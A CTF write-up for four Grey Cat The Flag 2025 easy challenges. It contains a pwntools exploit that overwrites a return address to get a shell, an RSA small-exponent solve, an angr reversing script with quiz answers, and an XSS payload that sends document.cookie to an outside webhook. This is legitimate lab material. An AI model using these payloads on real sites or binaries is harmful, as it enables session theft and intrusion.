- Published on
Grey Cat The Flag 2025 - Ezpz challenges
Introduction
We solved all IziPizi ;) (4 of 4 tasks). These tasks weren't so easy, but short and clever. More info about this CTF is here

BABY BYTES

Solution author: kerszi
from pwn import *
# Konfiguracja kontekstu
context.update(arch='x86_64', os='linux')
context.terminal = ['wt.exe', 'wsl.exe']
context.log_level = 'info'
# Informacje o hoście i pliku binarnym
HOST = "challs.nusgreyhats.org:33021"
ADDRESS, PORT = HOST.split(":")
BINARY_NAME = "./baby_bytes"
binary = context.binary = ELF(BINARY_NAME, checksec=False)
# Uruchomienie procesu lokalnie lub zdalnie
if args.REMOTE:
p = remote(ADDRESS, PORT)
else:
p = process(binary.path)
# Funkcja do parsowania adresów z wyjścia programu
def get_addresses():
p.recvuntil(b"Here's your address of choice (pun intended): ")
choice_addr = int(p.recvline().strip(), 16)
p.recvuntil(b"You need to call the function at this address to win: ")
win_addr = int(p.recvline().strip(), 16)
return choice_addr, win_addr
# Pobierz adresy
choice_addr, win_addr = get_addresses()
log.info(f"Choice address: {hex(choice_addr)}")
log.info(f"Win address: {hex(win_addr)}")
ret_addr = choice_addr+28
# Funkcja do zapisu bajtu pod podanym adresem
def write_byte(addr, byte):
p.sendlineafter(b"> ", b"2") # Wybierz opcję zapisu
p.sendlineafter(b"Enter the address of the byte you want to write to in hex:", hex(addr).encode())
p.sendlineafter(b"Enter the byte you want to change it to:", hex(byte).encode())
log.info(f"Writing byte {hex(byte)} to address {hex(addr)}")
# Rozbij adres funkcji win na bajty
win_bytes = p64(win_addr) # Adres win w formacie little-endian
# Nadpisz adres powrotu bajt po bajcie
for i in range(8): # 8 bajtów dla 64-bitowego adresu
write_byte(ret_addr + i, win_bytes[i])
# Wyjdź z pętli, aby wywołać nadpisany adres powrotu
p.sendlineafter(b"> ", b"3") # Wybierz opcję wyjścia
# Przełącz na tryb interaktywny, aby uzyskać powłokę
p.interactive()
grey{d1D_y0u_3njoY_youR_b4bY_B1tes?}
Tung Tung Tung Sahur

Solution author: ppp45
from sympy import integer_nthroot
N = 140435453730354645791411355194663476189925572822633969369789174462118371271596760636019139860253031574578527741964265651042308868891445943157297334529542262978581980510561588647737777257782808189452048059686839526183098369088517967034275028064545393619471943508597642789736561111876518966375338087811587061841
C = 49352042282005059128581014505726171900605591297613623345867441621895112187636996726631442703018174634451487011943207283077132380966236199654225908444639768747819586037837300977718224328851698492514071424157020166404634418443047079321427635477610768472595631700807761956649004094995037741924081602353532946351
e = 3
c = C
c += N
c //= 2**164
pt, exact = integer_nthroot(c, e)
assert exact
flag = pt.to_bytes(99)
print(flag)
grey{tUn9_t00nG_t0ONg_x7_th3n_s4hUr}
Reversing 101

Solution author: kerszi
First, find the password... Angr is your best friend.
import angr
import sys
def main(argv):
path_to_binary = 'chal2'
project = angr.Project(path_to_binary)
initial_state = project.factory.entry_state()
simulation = project.factory.simgr(initial_state)
def is_successful(state):
#Successful print
stdout_output = state.posix.dumps(sys.stdout.fileno())
return b'correct password! answer the quiz to get the flag.' in stdout_output
def should_abort(state):
#Avoid this print
stdout_output = state.posix.dumps(sys.stdout.fileno())
return b'incorrect password. try again.' in stdout_output
simulation.explore(find=is_successful, avoid=should_abort)
if simulation.found:
solution_state = simulation.found[0]
print(solution_state.posix.dumps(sys.stdin.fileno()))
else:
raise Exception('Could not find the solution')
if __name__ == '__main__':
main(sys.argv)
Answer the quiz
from pwn import *
context.update(arch='x86_64', os='linux') #
context.terminal = ['wt.exe','wsl.exe'] #
HOST="nc challs.nusgreyhats.org 33000"
ADDRESS,PORT=HOST.split()[1:]
BINARY_NAME="./chal"
binary = context.binary = ELF(BINARY_NAME, checksec=False)
p = remote(ADDRESS,PORT)
p.sendlineafter(b"Question 1:",b'0x402db6')
p.sendlineafter(b"Question 2:",b'strlen')
p.sendlineafter(b"Question 3:",b'15')
p.sendlineafter(b"Question 4:",b"0xc1de1494171d9e2f")
p.sendlineafter(b"Question 5:",b"rc4")
p.sendlineafter(b"Question 6:",b"honk-mimimimimi")
p.interactive()
grey{solv3d_m1_f1r5t_r3v_ch4lleng3_heh3}
Oops

Solution author: rvr
Just put the following XSS payload into URL Shortener form, shorten it and report.
javascript: fetch(`//<WEBHOOK.URL>?a=${document.cookie}`)

grey{oops_wrong_variable}
